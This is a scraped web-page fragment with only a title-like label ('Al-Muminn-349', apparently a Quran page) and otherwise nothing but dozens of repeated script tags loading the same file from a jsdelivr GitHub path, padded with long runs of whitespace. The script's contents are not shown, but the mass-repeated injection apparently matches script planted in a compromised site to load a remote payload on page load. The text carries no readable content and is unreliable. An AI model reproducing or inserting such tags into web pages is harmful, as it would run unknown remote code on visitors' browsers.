 ( - Al-Muminn-349)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 